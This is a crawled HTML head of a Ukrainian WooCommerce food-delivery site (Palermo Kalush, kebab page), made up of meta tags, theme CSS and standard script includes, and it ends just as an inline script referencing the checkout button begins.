

--- FILE ---
content_type: text/html
request_url: https://palermo.if.ua/kebab/
body_size: 25805
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="facebook-domain-verification" content="8a50mdp9sk5mayuqkvlymxhd12gh3k"/>
<link rel="pingback" href="">
<meta name='robots' content='noindex, follow'/>
<title>Доставка Кебаб в Калуші | Палермо Калуш</title><link rel="preload" as="image" href="https://www.facebook.com/tr?id=2019532788380024&amp;ev=PageView&amp;noscript=1" />
<meta name="description" content="Бесплатна доставка Кебаб в місті Калуш. ✔ Пн-чт акція 1+1=3! ➦ замовляйте за телефоном ☎ (095) 222 04 06 в Палермо Калуш"/>
<meta property="og:locale" content="uk_UA"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Кебаб Архіви"/>
<meta property="og:description" content="Бесплатна доставка Кебаб в місті Калуш. ✔ Пн-чт акція 1+1=3! ➦ замовляйте за телефоном ☎ (095) 222 04 06 в Палермо Калуш"/>
<meta property="og:url" content="https://palermo.if.ua/kebab/"/>
<meta property="og:site_name" content="Палермо Калуш"/>
<meta name="twitter:card" content="summary_large_image"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='ctcocb-front-styling-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/0d0cf4fc60a5710d-ctcocb-front.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/e98f5279cacaef82-woocommerce-layout.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/59d266c0ea580aae-woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/0a5cfa15a1c3bce6-woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible;}</style>
<link rel='stylesheet' id='slick-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/cc95153a56a55407-slick.css' type='text/css' media='all'/>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/a63661c87c52ee02-custom-theme.css' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/75567787dc97790c-magnific-popup.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woosq-feather-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/8e22e6242ede8c6f-feather.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woosq-icons-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/99ba23a064b177f5-icons.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woosq-frontend-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/fe353e6507001a26-frontend.css' type='text/css' media='all'/>
<link rel='stylesheet' id='brands-styles-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/48d56016b20f151b-brands.css' type='text/css' media='all'/>
<link rel='stylesheet' id='parent-style-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/ce910303e5f4884e-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='child-style-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/f9320c38ae146494-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='vincent-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans+Narrow%3A400%2C700%7COpen+Sans%3A300%2C400%2C700%2C300&#038;ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://palermo.if.ua/wp-content/themes/vincent/css/bootstrap.min.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://palermo.if.ua/wp-content/themes/vincent/css/font-awesome.min.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='vincent-theme-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/14094b0b155ad4cc-theme.css' type='text/css' media='all'/>
<style id='vincent-theme-inline-css' type='text/css'>body, .vincent_blockquote:after, .vincent_comment_text:after, .vincent_transparent_header .vincent_menu_mobile, .vincent_transparent_header .vincent_menu_mobile .vincent_menu li .sub-menu{background-color:#121618;} a,
.vincent_dropcaps, .vincent_footer_menu a:hover, .vincent_tiny a, .vincent_tiny ol li:before, .vincent_tiny ul li:before, .vincent_sidebar .widget a:hover, .vincent_sidebar .widget.widget_calendar a, .vincent_sidebar ul li.vincent_link_hover:before, .vincent_about_author h6 a:hover, .vincent_post_nav_button a:hover, .vincent_post_nav_button a:hover:before, .vincent_post_nav_button a:hover:after, .vincent_comment_reply a:hover, .vincent_content a.comment-edit-link:hover, .logged-in-as a:hover, .form-submit input:hover, .vincent_featured_posts .vincent_post_title:hover, .vincent_meta a:hover, .vincent_post_tags a:hover, .vincent_comments_title span, .vincent_link a:hover, .grid_post .vincent_title h4 a:hover, .grid_post .vincent_meta a:hover, body .nav-links a:hover, .vincent_element_blog .entry-title a:hover, .vincent_element_blog .vincent_meta a:hover, .vincent_element_blog .read_more_cont .vincent_button:hover, body .vc_grid-container-wrapper .vc_gitem-zone:after, .form-submit input[type="submit"]:hover,
input[type="submit"]:hover,
.vincent_shopping_cart .vincent_total_items a:hover, body .vc_custom_heading a:hover, .vincent_404_home_btn:hover, .vincent_footer_socials_cont a:hover{color:#ffc851;} body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-heading:hover a,
body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_active .vc_tta-panel-heading a, .vincent_stripes .stripes_title a:hover{color:#ffc851 !important;} .form-submit input:hover,
body .nav-links a:hover, .vincent_element_blog .read_more_cont .vincent_button:hover, input[type="submit"]:hover,
body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-heading:hover, body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_active .vc_tta-panel-heading, .vincent_404_home_btn, .widget_tag_cloud a:hover{border-color:#ffc851;} .vincent_team_image .vincent_team_overlay,
.vincent_shopping_cart .vincent_cart_item_counter, body .vc_grid-container-wrapper .vc_gitem-zone:before, .vincent_subscribe_form input[type="submit"]:hover,
.vincent_404_home_btn, .vincent_back_to_top, .null-instagram-feed .instagram-pics li a:after{background:#ffc851;} .vincent_corners:after,
.vincent_corners_bottom:after, .vincent_corners_both:before, .vincent_corners_both:after{background-image:linear-gradient(rgba(18,22,24,1), rgba(18,22,24,1)), linear-gradient(-45deg, transparent 75%, rgba(18,22,24,1) 75%), linear-gradient(45deg, transparent 75%, rgba(18,22,24,1) 75%);} .vincent_title_block:before{background-color:rgba(255,200,81, 0.9);} .vincent_title_block h1,
.vincent_shopping_cart .vincent_cart_item_counter, .vincent_404_home_btn{color:#121618;} h1, h2, h3, h4, h5, h6{color:#dce4e8;font-family:"PT Sans Narrow";} .vincent_sidebar .widget_search input{font-family:"PT Sans Narrow";} .vincent_ftext, .vincent_footer_menu, .vincent_blockquote_author, .vincent_dropcap{font-family:"PT Sans Narrow";} body{font-family:"Open Sans";font-size:16px;line-height:28px;font-weight:300;color:#dce4e8;} .vincent_blockquote_author span{font-family:"Open Sans";} .vincent_tiny a:hover,
.vincent_sidebar .widget .widgettitle, .vincent_sidebar .widget a, .vincent_sidebar .widget.widget_calendar a:hover, .vincent_shopping_cart .vincent_total_items a{color:#dce4e8;} header .vincent_logo_cont{padding-top:0px;padding-bottom:0px;} header .vincent_image_logo{width:300px;height:199px;background:url("https://palermo.if.ua/wp-content/uploads/2019/10/palermo-logo-.png") 0 0 no-repeat transparent;} footer .vincent_image_logo{width:300px;height:262px;background:url("https://palermo.if.ua/wp-content/uploads/2019/03/palermo-logo-new-e1551457837557.png") 0 0 no-repeat transparent;} footer .vincent_image_logo.vincent_retina{width:150px;height:131px;background-size:150px 131px;} header{color:#ffffff;font-family:"PT Sans Narrow";} header .vincent_menu li a{color:#ffffff;text-transform:uppercase;font-style:normal;font-weight:400;font-size:14px;line-height:14px;} .vincent_title_block{background-image:url("https://palermo.if.ua/wp-content/themes/vincent/img/null.png");} header .vincent_menu li:hover > a{color:#ffc851;} .vincent_transparent_header header .vincent_menu li a{color:#ffffff;} .vincent_transparent_header header .vincent_menu li:hover > a{color:#ffc851;} .vincent_transparent_header header .vincent_menu > li > a:after{background-color:#ffffff;} header .vincent_menu li .sub-menu{background:#1d2326;} header .vincent_menu > li > .sub-menu:before{border-bottom-color:#1d2326;} header .vincent_menu li .sub-menu .sub-menu{background:#262c2f;} .vincent_transparent_header header .vincent_menu li .sub-menu{background:#1d2326;} .vincent_transparent_header header .vincent_menu li .sub-menu .sub-menu{background:#262c2f;} header .vincent_menu li .sub-menu li a{font-family:"Open Sans";font-size:14px;line-height:15px;} header .vincent_menu .sub-menu li.menu-item-has-children:after{color:#ffffff;} header .vincent_menu li .sub-menu a:after{background:#2c3235;} header .vincent_menu li .sub-menu .sub-menu a:after{background:#34393c;} .vincent_menu li.current-menu-item > a,
header .vincent_menu li:hover li:hover > a, header .sub-menu li.current-menu-item > a, header .sub-menu li.current-menu-ancestor > a, header .vincent_menu .sub-menu li.menu-item-has-children.current-menu-ancestor:after, header .vincent_menu .sub-menu li.menu-item-has-children:hover:after{color:#ffc851;} .error404 h1, .error404 h2, .error404 h3, .error404 h4, .error404 h5, .error404 h6, .error404 p{color:#ffffff;} footer .vincent_logo_cont{padding-top:65px;padding-bottom:55px;} footer, .vincent_footer_menu a{color:#ffffff;} h1{font-size:40px;line-height:40px;} h2{font-size:32px;line-height:32px;} h3{font-size:28px;line-height:28px;} h4{font-size:24px;line-height:24px;} h5{font-size:18px;line-height:18px;} h6{font-size:16px;line-height:16px;} .vincent_prev_post_button:before,
.vincent_next_post_button:after, body .nav-links span, body .nav-links a, .vincent_element_blog .read_more_cont .vincent_button{border-color:#dce4e8;} body .nav-links a,
.form-submit input[type="submit"],
.vincent_reserve_submit:hover:after, .vincent_reserve_submit:hover input[type="submit"],
input[type="submit"],
body .vc_custom_heading a{color:#dce4e8;} input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="date"],
input[type="time"],
input[type="datetime"],
input[type="url"],
textarea, input[type="submit"],
.vincent_meta, .vincent_post_tags, .vincent_sharing, .vincent_post_nav_button a, .vincent_comment_reply a, .vincent_content a.comment-edit-link, .comment-form input, .comment-form textarea, body .nav-links span, body .nav-links a, .vincent_element_blog .read_more_cont .vincent_button, .vincent_testimonial_author, .vincent_team_description p, .vincent_vc_custom_button, .simple_post_item .vincent_post_date, .vincent_simple_post_read_more_button, .vincent_element_countdown, .vincent_404_home_btn, .widget_tag_cloud a, .widget_vincentfeaturedposts a{font-family:"PT Sans Narrow";} footer,
.vincent_tiny hr, body .nav-links{border-top-color:#1d2326;} .vincent_about_author,
.vincent_element_blog .stand_post{border-color:#1d2326;} .vincent_comment_text,
.vincent_comment_text:before, .comment-form input, .comment-form textarea, .vincent_sidebar .widget_search input, .vincent_blockquote, .vincent_blockquote:before, .vincent_link, .grid_post .vincent_link_cont, .grid_post .vincent_aside_cont, body .nav-links span.current, body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-heading, .widget_tag_cloud a, .vincent_sidebar .widget select, .vincent_sticky_post, .stand_post.vincent_sticky_post:after{border-color:#252c30;} .vincent_sidebar .widget.widget_product_search input[type="search"]{border-color:#252c30 !important;} body .nav-links span.current{color:#252c30;} .vincent_sharing a:hover,
.form-submit input, .vincent_reserve_submit:hover input[type="submit"],
input[type="submit"]{background:#1d2326;} input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="date"],
input[type="time"],
input[type="datetime"],
input[type="url"],
input[type="confirm_email"],
input[type="number"],
textarea, input[type="submit"],
.form-submit input, .vincent_reserve_submit:hover input[type="submit"],
.vincent_reserve_form ~ div.wpcf7-mail-sent-ok,
.vincent_reserve_form ~ div.wpcf7-validation-errors{border-color:#1d2326;} .vincent_reserve_form input[type="text"],
.vincent_reserve_submit input[type="submit"],
.vincent_reserve_form textarea, .vincent_reserve_submit:after, .vincent_reserve_form span.wpcf7-not-valid-tip, .vincent_reserve_form ~ div.wpcf7-mail-sent-ok,
.vincent_reserve_form ~ div.wpcf7-validation-errors{color:#1d2326;} .vincent_reserve_form input[type="text"]::-webkit-input-placeholder,
.vincent_reserve_form textarea::-webkit-input-placeholder{color:#1d2326;} .vincent_infobox_content.with_title_tag_h1{margin-top:-20px;} .vincent_infobox_content.with_title_tag_h2{margin-top:-16px;} .vincent_infobox_content.with_title_tag_h3{margin-top:-14px;} .vincent_infobox_content.with_title_tag_h4{margin-top:-12px;} .vincent_infobox_content.with_title_tag_h5{margin-top:-9px;} .vincent_infobox_content.with_title_tag_h6{margin-top:-8px;} .vincent_infobox_content.with_title_tag_p{margin-top:-14px;} .owl-theme .owl-controls .owl-page span{background-color:#dce4e8;} .vincent_subscribe_form input[type="submit"]:hover{color:#121618;} .stand_post.vincent_sticky_post:after{background:#121618;} .vincent_404_content_wrapper{background-color:#1d2326;background-image:url(https://palermo.if.ua/wp-content/themes/vincent/img/null.png);} .vc_column-inner .woocommerce ul.products li.product a:hover h2,
.vc_column-inner .woocommerce-page ul.products li.product a:hover h2, .vincent_shopping_cart a:hover .vincent_total_items, .vincent_prod_cat_listing li.active, .vincent_prod_cat_listing li:hover, .vincent_prod_output_container h5 a:hover, .vincent_prod_output_container.view_type_2 .vincent_prod_list_price, .vincent_best_offer_output_container.view_type_2 .vincent_prod_list_price, .vincent_prod_output_container.view_type_2 .vincent_prod_list_price .woocommerce-Price-amount, .vincent_best_offer_output_container h5 a:hover, .vincent_best_offer_output_container.view_type_2 .vincent_prod_list_price .woocommerce-Price-amount, .woocommerce .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link:hover h2, .woocommerce-page .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link:hover h2, .woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button:hover, .woocommerce .vincent_woocommerce_content ul.products li.product .added_to_cart:hover, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce .widget_shopping_cart .buttons a.checkout:hover, .woocommerce.widget_shopping_cart .buttons a.checkout:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product p.price, .woocommerce div.product span.price, .single-product .product_meta span.posted_in a:hover, .single-product .product_meta span.tagged_as a:hover, .single-product .product_meta span.sku_wrapper:before, .single-product .product_meta span.posted_in:before, .single-product .product_meta span.tagged_as:before, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #reviews #comments .star-rating:before,
.woocommerce #reviews #comments .star-rating span:before,
.woocommerce .woocommerce-product-rating .star-rating:before, .woocommerce .woocommerce-product-rating .star-rating span:before, .woocommerce .woocommerce-product-rating a:hover, .woocommerce-cart .shop_table .product-name a:hover, .woocommerce-MyAccount-navigation a:hover, .woocommerce-MyAccount-navigation .is-active a{color:#ffc851;} .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover, .single-product button.single_add_to_cart_button:hover, .woocommerce-cart .shop_table a.remove:hover, .woocommerce div.product form.cart .variations td.value .reset_variations:hover{color:#ffc851 !important;} .vincent_prod_output_container .vincent_prod_list_overlay,
.vincent_best_offer_output_container .vincent_prod_list_overlay, .woocommerce .widget_shopping_cart .buttons a.checkout, .woocommerce.widget_shopping_cart .buttons a.checkout, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #review_form #respond .form-submit input:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-cart table.cart td.actions .button:hover, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a, .woocommerce #payment #place_order,
.woocommerce-page #payment #place_order,
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) a:after,
.select2-container--default .select2-results__option[aria-selected="true"],
.select2-container--default .select2-results__option--highlighted[aria-selected],
.woocommerce div.product form.cart .variations td.value .reset_variations{background:#ffc851;} .single-product button.single_add_to_cart_button,
.woocommerce-product-gallery__trigger{background:#ffc851 !important;} .woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button:hover,
.woocommerce .vincent_woocommerce_content ul.products li.product .added_to_cart:hover, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce .widget_shopping_cart .buttons a:hover, .woocommerce.widget_shopping_cart .buttons a:hover
.woocommerce .widget_shopping_cart .buttons a.checkout, .woocommerce.widget_shopping_cart .buttons a.checkout, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .widget_product_tag_cloud a:hover{border-color:#ffc851;} .single-product button.single_add_to_cart_button,
.woocommerce div.product form.cart .variations td.value .reset_variations{border-color:#ffc851 !important;} .vc_column-inner .woocommerce ul.products li.product .vincent_prod_excerpt,
.vc_column-inner .woocommerce-page ul.products li.product .vincent_prod_excerpt, .vc_column-inner .woocommerce ul.products li.product .price, .vc_column-inner .woocommerce-page ul.products li.product .price, .vincent_shopping_cart .vincent_total_items, .vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product .vincent_ingredients_field, .woocommerce ul.products li.product a, .woocommerce-page .vincent_woocommerce_content ul.products li.product a, .woocommerce .vincent_woocommerce_content ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul li a, .single-product .product_meta span.posted_in a, .single-product .product_meta span.tagged_as a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce #review_form #respond .form-submit input,
.woocommerce .woocommerce-product-rating a, .woocommerce #respond input#submit,
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart .shop_table .product-name a, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a:hover, .woocommerce-error, .woocommerce-info, .woocommerce-message, .woocommerce form .form-row .required, .select2-container .select2-choice, .woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover,
.woocommerce-MyAccount-navigation a, .select2-container--default .select2-selection--single .select2-selection__rendered{color:#dce4e8;} .woocommerce nav.woocommerce-pagination ul li a,
.widget_product_tag_cloud a{border-color:#dce4e8;} .woocommerce-cart .shop_table a.remove{color:#dce4e8 !important;} .vc_column-inner .woocommerce ul.products li.product .price,
.vc_column-inner .woocommerce-page ul.products li.product .price, .vincent_prod_cat_listing li, .vincent_prod_output_container .vincent_prod_list_price .woocommerce-Price-amount, .vincent_best_offer_output_container .vincent_prod_list_price .woocommerce-Price-amount, .woocommerce .woocommerce-ordering select, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count, .woocommerce ul.products li.product .price, .woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button, .woocommerce .vincent_woocommerce_content ul.products li.product .added_to_cart, .woocommerce nav.woocommerce-pagination ul li, .woocommerce .widget_shopping_cart .cart_list li a, .woocommerce.widget_shopping_cart .cart_list li a, .woocommerce .widget_shopping_cart .buttons a, .woocommerce.widget_shopping_cart .buttons a, .vincent_sidebar .widget.widget_product_search input[type="search"],
.woocommerce .widget_price_filter .price_slider_amount .button, .widget_product_tag_cloud a, .woocommerce.widget_products .product_list_widget li a, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce .quantity .qty, .single-product button.single_add_to_cart_button, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce-cart .shop_table .product-name a, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a, .woocommerce #reviews #reply-title{font-family:"PT Sans Narrow";} .vincent_shopping_cart .vincent_total_price,
.vincent_prod_output_container h5 a, .vincent_best_offer_output_container h5 a, body.vincent_shop_links_removed .vc_column-inner .woocommerce ul.products li.product a:hover h2, body.vincent_shop_links_removed .vc_column-inner .woocommerce-page ul.products li.product a:hover h2, body.vincent_shop_links_removed .vincent_prod_output_container h5 a, body.vincent_shop_links_removed .vincent_best_offer_output_container h5 a, body.vincent_shop_links_removed.woocommerce .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link:hover h2, body.vincent_shop_links_removed.woocommerce-page .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link:hover h2{color:#dce4e8;} .woocommerce nav.woocommerce-pagination ul li span.current{color:#252c30;} .woocommerce .vincent_woocommerce_content .woocommerce-ordering select,
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce .widget_shopping_cart .buttons a, .woocommerce.widget_shopping_cart .buttons a, .vincent_sidebar .widget.widget_product_search input[type="search"],
.widget_product_tag_cloud a, .woocommerce .quantity .qty, .woocommerce div.product .woocommerce-tabs ul.tabs::before, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #reviews #comments ol.commentlist li .comment-text .description,
.woocommerce-cart table.cart td.actions .coupon .input-text, .select2-container .select2-choice, .woocommerce-checkout table.shop_table, .woocommerce-checkout table.shop_table th, .woocommerce-checkout table.shop_table td, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, fieldset, .select2-container--default .select2-selection--single .select2-selection__rendered, .select2-dropdown, .select2-container--default .select2-search--dropdown .select2-search__field{border-color:#252c30;} .woocommerce .vincent_woocommerce_content .products ul:after,
.woocommerce .vincent_woocommerce_content ul.products:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-cart .shop_table thead th, #add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment,
.woocommerce-error, .woocommerce-info, .woocommerce-message{background:#252c30;} .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #reviews #comments ol.commentlist,
.woocommerce-cart .shop_table tbody .cart_item{border-bottom-color:#252c30;} .woocommerce #reviews #comments ol.commentlist li .comment-text .description:before{border-top-color:#252c30;} .woocommerce .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper,
.woocommerce-page .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper{background:#1d2326;} .woocommerce .widget_shopping_cart .buttons a.checkout,
.woocommerce.widget_shopping_cart .buttons a.checkout{color:#121618;} .single-product button.single_add_to_cart_button,
.woocommerce div.product form.cart .variations td.value .reset_variations{color:#121618 !important;} .woocommerce #reviews #comments ol.commentlist li .comment-text .description:after{border-top-color:#121618;} .woocommerce #review_form #respond .form-submit input:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-cart table.cart td.actions .button:hover, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a, .woocommerce #payment #place_order,
.woocommerce-page #payment #place_order,
.select2-container--default .select2-results__option[aria-selected="true"],
.select2-container--default .select2-results__option--highlighted[aria-selected]{color:#121618;} .select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-dropdown, .select2-container--default .select2-search--dropdown .select2-search__field{background:#121618;} .woocommerce #review_form #respond .form-submit input,
.woocommerce #respond input#submit,
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a:hover, .woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover{background:#1d2326;}</style>
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/d4be74db7d45581c-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woofc-style-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/f99da260393635f1-woofc-public-style.css' type='text/css' media='all'/>
<style id='woofc-style-inline-css' type='text/css'>:root{--woofc-notice-success-bg-color:#00c853;--woofc-notice-success-text-color:#000000;--woofc-notice-error-bg-color:#d50000;--woofc-notice-error-text-color:#ffffff;}.woofc .woofc-primary-bg-color{background-color:#121618 !important;}.woofc-primary-text-color{color:#ffffff !important;}.woofc .woofc-cart-trigger__counter{background-color:#ff1744;color:#ffffff;}.woofc{right:12px;bottom:12px;} .woofc-cart{right:12px;bottom:12px;} .woofc-cart-trigger__counter{left:-15px;}#woofc-coupon-form input[type="submit"]{background-color:#121618 !important;color:#ffffff;border:1px solid #121618 !important;}</style>
<link rel='stylesheet' id='pm-woocommerce-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/6869c8b7ac2a1d09-pm-woocommerce.css' type='text/css' media='all'/>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">На жаль, цей товар недоступний. Будь ласка, виберіть інше поєднання.</p>
</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0435\u0440\u0435\u0433\u043b\u044f\u043d\u0443\u0442\u0438 \u043a\u043e\u0448\u0438\u043a","cart_url":"https://palermo.if.ua/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script>
<script src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/f0eb28a68ff564bd-combined.js" />
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u0445\u043e\u0432\u0430\u0442\u0438 \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra</script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra</script>
<script>let isChecked=localStorage.getItem("already_checked");
let btnId="place_order";
